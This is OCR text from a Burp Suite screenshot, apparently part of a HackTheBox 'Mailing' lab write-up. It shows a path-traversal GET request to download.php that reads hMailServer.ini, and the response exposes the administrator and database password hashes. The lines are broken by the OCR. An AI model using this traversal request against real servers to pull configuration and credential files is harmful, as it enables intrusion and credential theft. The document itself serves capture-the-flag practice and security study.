 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
..\..\Program+Files+(x86)\hMailServer\bin\hMa
ilServer.ini HTTP/1.1
2 Host: mailing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://mailing.htb/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
15 [Directories]
16 ProgramFolder=C:\Program Files
(x86)\hMailServer
17 DatabaseFolder=C:\Program Files
(x86)\hMailServer\Database
18 DataFolder=C:\Program Files
(x86)\hMailServer\Data
19 LogFolder=C:\Program Files
(x86)\hMailServer\Logs
20 TempFolder=C:\Program Files
(x86)\hMailServer\Temp
21 EventFolder=C:\Program Files
(x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=
4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35